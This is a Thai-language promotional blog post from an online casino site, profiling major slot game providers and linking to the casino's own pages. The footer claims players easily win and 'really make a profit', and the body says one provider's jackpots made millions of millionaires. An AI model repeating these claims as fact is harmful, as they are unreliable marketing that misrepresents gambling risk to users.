<h1 class="entry-title">ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" rel="bookmark"><time class="entry-date published" datetime="2023-07-30T08:55:37+00:00">July 30, 2023</time><time class="updated" datetime="2023-08-08T08:50:21+00:00">August 8, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://royal558.casino/author/royal558_me_adm/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">
    <img width="1020" height="534" src="https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg" class="attachment-large size-large wp-post-image" alt="ผู้ให้บริการสล็อต" decoding="async" fetchpriority="high" srcset="https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต-768x402.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	
<p><strong><a href="https://royal558.casino/ผู้ให้บริการสล็อต/">ผู้ให้บริการสล็อต</a></strong>แมชชีนเป็นแกนนำในโลกของการพนันมานานหลายทศวรรษ และด้วยการกำเนิดของคาสิโนออนไลน์ พวกเขาได้รับความนิยมมากยิ่งขึ้น เนื่องจากความต้องการเกม <strong><a href="https://royal558.casino">Royal558</a></strong> ที่เป็นนวัตกรรมใหม่และน่าดึงดูดใจยังคงเพิ่มสูงขึ้น นักพัฒนาซอฟต์แวร์จึงได้ก้าวขึ้นมาเป็นผู้นำเพื่อมอบตัวเลือกที่น่าตื่นเต้นมากมายให้กับผู้เล่น ในบทความนี้ เราจะเจาะลึกผู้ให้บริการ<strong><a href="https://royal558.casino/สล็อต/">สล็อต</a></strong>ชั้นนำในอุตสาหกรรม สำรวจคุณลักษณะเฉพาะ ข้อเสนอเกม และเหตุผลที่อยู่เบื้องหลังความสำเร็จของพวกเขา</p>



<h2 class="wp-block-heading">Microgaming: ผู้บุกเบิก Slot ออนไลน์</h2>



<p>Microgaming ก่อตั้งขึ้นในปี 1994 ได้รับการยกย่องว่าเป็นผู้ให้บริการสล็อต ด้วยพอร์ตโฟลิโอที่น่าประทับใจซึ่งครอบคลุมกว่า 800 เกม ผู้ให้บริการบน Isle of Man แห่งนี้ยังคงสร้างความประทับใจให้กับผู้เล่นด้วยกราฟิกคุณภาพสูง ธีมที่น่าสนใจ และคุณสมบัติที่เป็นนวัตกรรมที่หลากหลาย Microgaming ยังมีชื่อเสียงในด้านเครือข่ายโปรเกรสซีฟแจ็คพอตที่ทำลายสถิติซึ่งสร้างเศรษฐีหลายล้านคนในช่วงหลายปีที่ผ่านมา</p>



<h2 class="wp-block-heading">NetEnt: ผสานนวัตกรรมเข้ากับความบันเทิง</h2>



<p>NetEnt ย่อมาจาก Net Entertainment เป็นผู้ให้บริการสล็อตชั้นนำอีกรายที่ทิ้งร่องรอยที่ลบไม่ออกในอุตสาหกรรม NetEnt เป็นที่รู้จักในด้านกราฟิกที่โดดเด่น กลไกการเล่นเกมที่เป็นนวัตกรรมใหม่ และชื่อลิขสิทธิ์ที่มีแฟรนไชส์ยอดนิยม NetEnt ยังคงสร้างความประทับใจให้กับผู้เล่นทั่วโลก การอุทิศตนของบริษัทในการเล่นอย่างยุติธรรมและการเล่นเกมอย่างมีความรับผิดชอบทำให้บริษัทมีชื่อเสียงที่มั่นคงในหมู่ผู้เล่นและหน่วยงานกำกับดูแล</p>



<h2 class="wp-block-heading">Playtech: ผู้รอบรู้ในการพัฒนา Slot</h2>



<p>ด้วยสถานะที่แข็งแกร่งในอุตสาหกรรมคาสิโนออนไลน์ Playtech ผู้ให้บริการสล็อต มีเกมสล็อตมากมายที่ตอบสนองความต้องการของผู้เล่นที่แตกต่างกัน ข้อเสนอของผู้ให้บริการรายนี้โดดเด่นด้วยธีมที่หลากหลาย การเล่นเกมที่ลื่นไหล และการทำงานร่วมกันบ่อยครั้งกับแบรนด์ความบันเทิงรายใหญ่ ความมุ่งมั่นของ Playtech ในด้านเทคโนโลยีที่ทันสมัยและฟีเจอร์ที่น่าสนใจทำให้สล็อตของพวกเขาเป็นที่ชื่นชอบของทั้งผู้เล่นทั่วไปและผู้เล่นระดับสูง</p>



<h2 class="wp-block-heading">IGT (เทคโนโลยีเกมระหว่างประเทศ)</h2>



<p>IGT เป็นหนึ่งในไม่กี่ผู้ให้บริการสล็อตที่ประสบความสำเร็จในการเชื่อมช่องว่างระหว่างคาสิโนบนบกแบบดั้งเดิมกับอาณาจักรดิจิทัล บริษัทเกมยักษ์ใหญ่สัญชาติอเมริกันแห่งนี้เปิดให้บริการมาหลายทศวรรษแล้ว และประสบการณ์ของมันสะท้อนให้เห็นในเกมสล็อตที่สร้างขึ้นมาอย่างดี ชื่อของ IGT มักจะนำเสนอธีมที่คุ้นเคยจากวัฒนธรรมสมัยนิยม สร้างการเชื่อมต่อกับผู้เล่นในทันที</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://royal558.casino/wp-content/uploads/2023/07/5-4-1024x536.jpg" alt="" class="wp-image-471" srcset="https://royal558.casino/wp-content/uploads/2023/07/5-4-1024x536.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/07/5-4-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/07/5-4-768x402.jpg 768w, https://royal558.casino/wp-content/uploads/2023/07/5-4.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Yggdrasil Gaming: ก้าวข้ามขอบเขตด้วยการเล่นเกมที่เป็นนวัตกรรมใหม่</h2>



<p>Yggdrasil Gaming เป็นผู้เล่นที่ค่อนข้างใหม่ในอุตสาหกรรม แต่ได้รับการยอมรับอย่างรวดเร็วสำหรับแนวทางที่เป็นเอกลักษณ์และสร้างสรรค์ในการพัฒนาสล็อต การใช้เทคโนโลยีขั้นสูงและองค์ประกอบการเล่นเกมของบริษัทสร้างประสบการณ์การเล่นเกมที่สมจริง Yggdrasil ยังได้รับการยกย่องในด้านภาพที่น่าประทับใจและความใส่ใจในรายละเอียดในการออกแบบ</p>



<h2 class="wp-block-heading">Play&#8217;n GO: ผู้ให้บริการสล็อตมือถือรายแรก</h2>



<p>Play&#8217;n GO เปิดรับเทรนด์เกมมือถืออย่างเต็มหัวใจ โดยปรับแต่งสล็อตให้เล่นได้อย่างไม่มีที่ติบนอุปกรณ์ต่างๆ ด้วยการมุ่งเน้นไปที่กราฟิกที่สวยงามและการเล่นเกมที่น่าดึงดูดใจ Play&#8217;n GO ได้กลายเป็นตัวเลือกอันดับต้น ๆ สำหรับผู้เล่นที่ชอบเล่นเกมในขณะเดินทาง ธีมที่หลากหลายและแอนิเมชั่นคุณภาพสูงของผู้ให้บริการรับประกันประสบการณ์ที่สนุกสนานสำหรับทุกคน</p>



<h2 class="wp-block-heading">Quickspin: ความเป็นเลิศทางศิลปะในการออกแบบสล็อต</h2>



<p>Quickspin โดดเด่นด้วยความมุ่งมั่นในการผลิตเกมหมุนวงล้อที่มีภาพสวยงาม ผู้ให้บริการสล็อตสวีเดนรายนี้ให้ความสำคัญกับการเล่าเรื่องที่สร้างสรรค์ ส่งผลให้เกมที่ตอบสนองผู้เล่นในระดับอารมณ์ ความทุ่มเทของ Quickspin ในด้านศิลปะและการออกแบบทำให้ได้รับผู้ติดตามที่ภักดีในชุมชนเกมออนไลน์</p>



<h2 class="wp-block-heading">Pragmatic Play: ส่งมอบปริมาณโดยไม่ลดทอนคุณภาพ</h2>



<p>Pragmatic Play ได้สร้างชื่อให้กับตัวเองด้วยการสร้างเกมหมุนวงล้อที่น่าประทับใจจำนวนมากโดยไม่ประนีประนอมกับคุณภาพ การมุ่งเน้นที่ความเร็วและประสิทธิภาพทำให้สามารถออกเกมใหม่ๆ ได้อย่างสม่ำเสมอ ทำให้ผู้เล่นมีตัวเลือกที่สดใหม่และสนุกสนาน เกมของผู้ให้บริการมักจะมาพร้อมกับคุณสมบัติ<strong><a href="https://royal558.casino/โบนัสสล็อต/">โบนัสสล็อต</a></strong>ที่น่าตื่นเต้นและศักยภาพในการชนะสูง ดึงดูดใจผู้เล่นที่ต้องการรางวัลใหญ่</p>



<p>โลกของหมุนวงล้อออนไลน์เต็มไปด้วยการแข่งขัน แต่ผู้ให้บริการชั้นนำเหล่านี้สามารถสร้างความโดดเด่นเหนือใครได้ด้วยนวัตกรรม ความคิดสร้างสรรค์ และการอุทิศตนเพื่อความพึงพอใจของผู้เล่น ไม่ว่าจะเป็นธีมที่น่าดึงดูดใจจาก Microgaming กราฟิกที่น่าทึ่งของ NetEnt หรือแนวทางที่เหมาะกับอุปกรณ์พกพาของ Play&#8217;n GO ผู้ให้บริการแต่ละรายนำเสนอสิ่งแปลกใหม่และน่าตื่นเต้นให้กับผู้เล่น ในขณะที่อุตสาหกรรมมีการพัฒนาอย่างต่อเนื่อง แน่นอนว่าผู้พัฒนาหมุนวงล้อเหล่านี้จะยังคงผลักดันขอบเขตของความบันเทิงในการเล่นเกม มอบประสบการณ์ที่น่าตื่นเต้นยิ่งขึ้นให้กับเราในอนาคต</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://royal558.casino/wp-content/uploads/2023/07/6-4-1024x536.jpg" alt="" class="wp-image-472" srcset="https://royal558.casino/wp-content/uploads/2023/07/6-4-1024x536.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/07/6-4-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/07/6-4-768x402.jpg 768w, https://royal558.casino/wp-content/uploads/2023/07/6-4.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%84%E0%B8%A2%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%99 - https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/&amp;media=https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg&amp;description=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%84%E0%B8%A2%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%99" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/&title=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%99%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%82%E0%B8%A5%E0%B8%81%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%84%E0%B8%A2%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%99" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" rel="category tag">สล็อต</a>. Bookmark the <a href="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" title="Permalink to ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://royal558.casino/%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> โบนัสสล็อต เครดิตฟรี 100 บาท ผู้เล่นใหม่รับได้ทุกคน</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://royal558.casino/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/" rel="next">เกมสล็อต ฟรีสปินไม่จำกัด แจกเฉพาะสมาชิกใหม่เท่านั้น <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://royal558.casino/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://royal558.casino/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87-%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">แทง อีสปอร์ต</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/6699%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">6699คาสิโน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b8%9c%e0%b8%a5-%e0%b8%ab%e0%b8%a7%e0%b8%a2-%e0%b8%a5%e0%b8%b2%e0%b8%a7/">ผล หวย ลาว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a-%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/">เว็บ พนันบอล ดีที่สุด</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95pg%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">สล็อตpgเว็บตรง แตกหนัก</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://royal558.casino/2025/09/'>September 2025</a></li>
	<li><a href='https://royal558.casino/2025/08/'>August 2025</a></li>
	<li><a href='https://royal558.casino/2025/07/'>July 2025</a></li>
	<li><a href='https://royal558.casino/2024/01/'>January 2024</a></li>
	<li><a href='https://royal558.casino/2023/12/'>December 2023</a></li>
	<li><a href='https://royal558.casino/2023/11/'>November 2023</a></li>
	<li><a href='https://royal558.casino/2023/08/'>August 2023</a></li>
	<li><a href='https://royal558.casino/2023/07/'>July 2023</a></li>
	<li><a href='https://royal558.casino/2023/06/'>June 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a>
</li>
</ul></div></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="block-8" class="col pb-0 widget widget_block"><span class="widget-title">เกี่ยวกับเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p><strong><a href="https://royal558.casino/">royal558</a></strong> เว็บคาสิโนออนไลน์ ที่บรรจุเกมส์ทุกอย่างไว้อย่างมากมาย เล่นง่าย ได้บ่อย ทำกำไรได้จริง ไม่ว่าใครก็สามารถเข้ามาสมัครเป็นสมาชิกกับเราได้เลยตั้งแต่วันนี้</p>
</div></div><div id="block-9" class="col pb-0 widget widget_block"><span class="widget-title">ผลิตภัณฑ์ของเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://royal558.casino/category/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>



<li><a href="https://royal558.casino/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>



<li><a href="https://royal558.casino/category/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
</ul>
</div></div><div id="block-10" class="col pb-0 widget widget_block"><span class="widget-title">ข้อมูล</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://royal558.casino/%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7-royal558/">นโยบายความเป็นส่วนตัว</a></li>



<li><a href="https://royal558.casino/ข้อกำหนดและเงื่อนไข-royal558/">ข้อกำหนดและเงื่อนไข</a></li>



<li><a href="https://royal558.casino/ติดต่อ-royal558/">ติดต่อเรา</a></li>



<li><a href="https://royal558.casino/sitemap_index.xml">Sitemap</a></li>
</ul>
</div></div><div id="block-11" class="col pb-0 widget widget_block"><span class="widget-title">ที่อยู่</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p>1674 ข้างซอยเพชรบุรี 36 มักกะสัน ราชเทวี กรุงเทพมหานคร 10400 ประเทศไทย</p>
</div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://royal558.casino/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-56"><a href="https://royal558.casino/">Royal558</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://royal558.casino/royal558-com/">royal558.com</a></li>
